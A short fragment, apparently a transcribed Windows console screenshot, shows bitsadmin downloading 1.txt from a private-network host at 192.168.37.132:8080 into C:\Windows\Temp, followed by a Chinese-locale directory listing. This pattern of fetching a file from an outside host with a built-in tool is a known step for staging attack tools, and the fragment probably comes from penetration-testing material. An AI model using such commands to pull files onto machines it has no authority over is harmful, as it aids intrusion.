 C:\Windows\Temp> bitsadmin /transfer 124 http://192.168.37.132:8080/1.txt C:\Windows\Temp\1.txt
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
Transfer complete.
C:\Windows\Temp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 AAE9-3D8F
C:\Windows\Temp 的目录
2020/07/05 09:23 <DIR> .
2020/07/05 09:23 <DIR> ..
2019/10/06 22:08 <DIR> 041D842A-EB87-4A26-B9C8-39E182C557F4-Sigs
2020/07/05 09:23 354 1.txt
2019/11/04 14:15 73,802 360update.exe
2020/07/04 22:03 0 cab_2816_2
2020/07/04 22:03 0 cab_2816_3
2020/07/04 22:03 0 cab_2816_4
2020/07/04 22:03 0 cab_2816_5
2020/07/04 22:03 0 cab_2816_6
2020/03/31 21:19 <DIR> CheckSUR
2019/09/15 16:51 0 DMI4440.tmp